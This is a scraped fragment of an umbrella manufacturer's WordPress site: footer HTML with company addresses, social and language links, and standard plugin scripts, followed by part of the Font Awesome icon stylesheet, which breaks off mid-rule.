<!-- END #post -->
			</div>
			<!-- END #content -->
					
				
	
	</div>
	<!-- END #main -->

</div>
<!-- END #page -->

<!-- BEGIN #footer -->
<footer id="footer" class="dark" role="contentinfo">

	
<div class="container">

	<div class="footer-widgets">

		<!-- BEGIN row -->
		<div class="row">

			
<!-- BEGIN col-6 -->
<div class="lm-col-6">
	<div class="footer-widget footer-widget-1">
		<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget-header"><h3 class="widget-title">Company Structure</h3></div><div class="textwidget custom-html-widget"><b>QUANZHOU YISEN UMBRELLA CO.,LTD</b>
<br>Office Address : 1401. Yongsheng Finance Building,No899,Century Avenue,Meiling Street,JinJiang,Fujian,China
<br>
Tel : +86 595 8209 0866 &nbsp; Fax : +86 595 8209 1866
<br>
Factory Address : Longxia industrial Area,Dongshi Town Jinjiang City,Fujian Province.P.R.China
<br>
Tel : +86 595 82020598 &nbsp; Fax : +86 595 82020698</div></section>	</div>
</div>
<!-- END col-6 -->
<!-- BEGIN col-3 -->
<div class="lm-col-3">
	<div class="footer-widget footer-widget-2">
		<section id="lol_widget_social-2" class="widget lol_widget_social"><div class="widget-header"><h3 class="widget-title">Social Media</h3></div>
					
		<div class="lol-social-widget">            
			<ul>
									<li><a href="https://www.facebook.com/pages/Golf-umbrellas-wholesale/591317897590057" ><i class="fa fa-facebook"></i></a></li>
													<li><a href="https://twitter.com/golf_umbrella" ><i class="fa fa-twitter"></i></a></li>
																					<li><a href="http://www.flickr.com/photos/bottleumbrella/" ><i class="fa fa-flickr"></i></a></li>
													<li><a href="http://golf-umbrellas.tumblr.com/" ><i class="fa fa-tumblr"></i></a></li>
																	<li><a href="http://www.youtube.com/channel/UC4TL1mNr8PFPsf3cgIyV0Hw" ><i class="fa fa-youtube"></i></a></li>
																													<li><a href="http://www.pinterest.com/umbrellasale/golf-umbrellas/" ><i class="fa fa-pinterest"></i></a></li>
																																	<li><a href="http://www.stumbleupon.com/stumbler/jobchen" ><i class="fa fa-stumbleupon"></i></a></li>
																					<li><a href="http://wholesale-umbrellas.blogspot.com/" ><i class="fa fa-digg"></i></a></li>
															</ul>
		</div>
	
		</section>	</div>
</div>
<!-- END col-3 -->
<!-- BEGIN col-3 -->
<div class="lm-col-3">
	<div class="footer-widget footer-widget-3">
		<section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget-header"><h3 class="widget-title">Language</h3></div><div class="textwidget custom-html-widget"><style type="text/css">
.longlanguage { float:left; display:block; width:35px;height:35px}
</style>
						
						<div class="longlanguage">
						<a href="http://www.yisenumbrella.com/images/jumptolangu/de.html" target="_blank">
						<img alt="" src="http://www.yisenumbrella.com/images/ico/ico_de.jpg" align="middle" border="0"></a>
						</div>
						<div class="longlanguage"><a href="http://www.yisenumbrella.com/images/jumptolangu/es.html" target="_blank"><img alt="" src="http://www.yisenumbrella.com/images/ico/ico_es.jpg" align="middle" border="0"></a></div>
						<div class="longlanguage"><a href="http://www.yisenumbrella.com/images/jumptolangu/fr.html" target="_blank"><img alt="" src="http://www.yisenumbrella.com/images/ico/ico_fr.jpg" align="middle" border="0"></a></div>
						<div class="longlanguage"><a href="http://www.yisenumbrella.com/images/jumptolangu/it.html" target="_blank"><img alt="" src="http://www.yisenumbrella.com/images/ico/ico_it.jpg" align="middle" border="0"></a></div>
						<div class="longlanguage"><a href="http://www.yisenumbrella.com/images/jumptolangu/pt.html" target="_blank"><img alt="" src="http://www.yisenumbrella.com/images/ico/ico_pt.jpg" align="middle" border="0"></a></div>
						<div class="longlanguage"><a href="http://www.yisenumbrella.com/images/jumptolangu/ja.html" target="_blank"><img alt="" src="http://www.yisenumbrella.com/images/ico/ico_ja.jpg" align="middle" border="0"></a></div>
						<div class="longlanguage"><a href="http://www.yisenumbrella.com/images/jumptolangu/ko.html" target="_blank"><img alt="" src="http://www.yisenumbrella.com/images/ico/ico_ko.jpg" align="middle" border="0"></a></div>
						<div class="longlanguage"><a href="http://www.yisenumbrella.com/images/jumptolangu/ar.html" target="_blank"><img alt="" src="http://www.yisenumbrella.com/images/ico/ico_ar.jpg" align="middle" border="0"></a></div>
						<div class="longlanguage"><a href="http://www.yisenumbrella.com/images/jumptolangu/bg.html" target="_blank"><img alt="" src="http://www.yisenumbrella.com/images/ico/ico_bg.jpg" align="middle" border="0"></a></div>
						<div class="longlanguage"><a href="http://www.yisenumbrella.com/images/jumptolangu/hr.html" target="_blank"><img alt="" src="http://www.yisenumbrella.com/images/ico/ico_hr.jpg" align="middle" border="0"></a></div>
						<div class="longlanguage"><a href="http://www.yisenumbrella.com/images/jumptolangu/cs.html" target="_blank"><img alt="" src="http://www.yisenumbrella.com/images/ico/ico_cs.jpg" align="middle" border="0"></a></div></tr>
					 	<div class="longlanguage"><a href="http://www.yisenumbrella.com/images/jumptolangu/da.html" target="_blank"><img alt="" src="http://www.yisenumbrella.com/images/ico/ico_da.jpg" align="middle" border="0"></a></div>
						<div class="longlanguage"><a href="http://www.yisenumbrella.com/images/jumptolangu/nl.html" target="_blank"><img alt="" src="http://www.yisenumbrella.com/images/ico/ico_nl.jpg" align="middle" border="0"></a></div>
						<div class="longlanguage"><a href="http://www.yisenumbrella.com/images/jumptolangu/fi.html" target="_blank"><img alt="" src="http://www.yisenumbrella.com/images/ico/ico_fi.jpg" align="middle" border="0"></a></div>
						<div class="longlanguage"><a href="http://www.yisenumbrella.com/images/jumptolangu/el.html" target="_blank"><img alt="" src="http://www.yisenumbrella.com/images/ico/ico_el.jpg" align="middle" border="0"></a></div>
						<div class="longlanguage"><a href="http://www.yisenumbrella.com/images/jumptolangu/hi.html" target="_blank"><img alt="" src="http://www.yisenumbrella.com/images/ico/ico_hi.jpg" align="middle" border="0"></a></div>
						<div class="longlanguage"><a href="http://www.yisenumbrella.com/images/jumptolangu/no.html" target="_blank"><img alt="" src="http://www.yisenumbrella.com/images/ico/ico_no.jpg" align="middle" border="0"></a></div>
						<div class="longlanguage"><a href="http://www.yisenumbrella.com/images/jumptolangu/pl.html" target="_blank"><img alt="" src="http://www.yisenumbrella.com/images/ico/ico_pl.jpg" align="middle" border="0"></a></div>
						<div class="longlanguage"><a href="http://www.yisenumbrella.com/images/jumptolangu/ro.html" target="_blank"><img alt="" src="http://www.yisenumbrella.com/images/ico/ico_ro.jpg" align="middle" border="0"></a></div>
						<div class="longlanguage"><a href="http://www.yisenumbrella.com/images/jumptolangu/ru.html" target="_blank"><img alt="" src="http://www.yisenumbrella.com/images/ico/ico_ru.jpg" align="middle" border="0"></a></div>
						<div class="longlanguage"><a href="http://www.yisenumbrella.com/images/jumptolangu/sv.html" target="_blank"><img alt="" src="http://www.yisenumbrella.com/images/ico/ico_sv.jpg" align="middle" border="0"></a></div>
						 <div class="longlanguage"><a href="http://cn.yisenumbrella.com/" target="_blank">中文</a></div></div></section>	</div>
</div>
<!-- END col-3 -->
		
		</div>
		<!-- END row -->

	</div>

</div>
</footer>
<!-- END #footer -->


	<!-- BEGIN #footer-bottom -->
	<div id="footer-bottom" class="dark">

		
<div class="container">

	<!-- BEGIN row -->
	<div class="row">

		
			<div class="lm-col-6">
				<p class="footer-bottom-copy">
					Copyright © 2017-2020 Yisen Umbrella All Rights Reserved.   Powered by <a href="http://www.daylong.cc" target="_blank">Daylong Network</a>				</p>
			</div>

		
		
			<div class="lm-col-6">
				<div class="footer-bottom-menu">
					<div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-12 current_page_item menu-item-667"><a href="http://www.yisenumbrella.com/" aria-current="page">Home</a></li>
<li id="menu-item-668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-668"><a href="http://www.yisenumbrella.com/about-us/">About Us</a></li>
<li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="http://www.yisenumbrella.com/products/">products</a></li>
<li id="menu-item-670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="http://www.yisenumbrella.com/lookbook/">Lookbook</a></li>
<li id="menu-item-970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-970"><a href="http://www.yisenumbrella.com/contact-us-2/">Contact Us</a></li>
</ul></div>				</div>
			</div>

		
	</div>
	<!-- END row -->

</div>
	</div>
	<!-- END #footer-bottom -->





</div>
<!-- END wrap -->

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
				<script type="text/javascript">
				function revslider_showDoubleJqueryError(sliderID) {
					var errorMessage = "Revolution Slider Error: You have some jquery.js library include that comes after the revolution files js include.";
					errorMessage += "<br> This includes make eliminates the revolution slider libraries, and make it not work.";
					errorMessage += "<br><br> To fix it you can:<br>&nbsp;&nbsp;&nbsp; 1. In the Slider Settings -> Troubleshooting set option:  <strong><b>Put JS Includes To Body</b></strong> option to true.";
					errorMessage += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jquery.js include and remove it.";
					errorMessage = "<span style='font-size:16px;color:#BC0C06;'>" + errorMessage + "</span>";
						jQuery(sliderID).show().html(errorMessage);
				}
			</script>
			<link rel='stylesheet' id='wc-blocks-style-css' href='http://www.yisenumbrella.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.5.1' type='text/css' media='all' />
<script type="text/javascript" src="http://www.yisenumbrella.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://www.yisenumbrella.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://www.yisenumbrella.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/www.yisenumbrella.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.yisenumbrella.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="love-js-js-extra">
/* <![CDATA[ */
var lolfmk_love_it_vars = {"ajaxurl":"http:\/\/www.yisenumbrella.com\/wp-admin\/admin-ajax.php","nonce":"70ee18d5e9","theme_name":"nantes"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.yisenumbrella.com/wp-content/plugins/lollum-framework/includes/love/love.js?ver=1.32" id="love-js-js"></script>
<script type="text/javascript" id="mailchimp-js-js-extra">
/* <![CDATA[ */
var lolfmk_process_form_a_vars = {"ajaxurl":"http:\/\/www.yisenumbrella.com\/wp-admin\/admin-ajax.php","nonce":"8c4ca28625"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.yisenumbrella.com/wp-content/plugins/lollum-framework/includes/lib/mailchimp/mailchimp.js?ver=1.32" id="mailchimp-js-js"></script>
<script type="text/javascript" src="http://www.yisenumbrella.com/wp-content/themes/nantes/js/common.js?ver=6.7.2" id="nantes-common-js"></script>
<script type="text/javascript" src="http://www.yisenumbrella.com/wp-content/themes/nantes/js/init.js?ver=6.7.2" id="nantes-init-js"></script>
<script type="text/javascript" src="http://www.yisenumbrella.com/wp-content/themes/nantes/js/jquery.parallax.js?ver=6.7.2" id="nantes-parallax-js"></script>
<script type="text/javascript" src="http://www.yisenumbrella.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.5.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"http:\/\/www.yisenumbrella.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.yisenumbrella.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.5.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="http://www.yisenumbrella.com/wp-content/themes/nantes/js/owl-carousel.js?ver=6.7.2" id="nantes-carousel-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.yisenumbrella.com/wp-content/themes/nantes/css/fonts.css?ver=6.7.2
body_size: 11002
content:
/*!
 *  Font Awesome 4.6.3 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url('../fonts/fontawesome-webfont.eot?v=4.6.3');src:url('../fonts/fontawesome-webfont.eot?#iefix&v=4.6.3') format('embedded-opentype'),url('../fonts/fontawesome-webfont.woff2?v=4.6.3') format('woff2'),url('../fonts/fontawesome-webfont.woff?v=4.6.3') format('woff'),url('../fonts/fontawesome-webfont.ttf?v=4.6.3') format('truetype'),url('../fonts/fontawesome-webfont.svg?v=4.6.3#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{co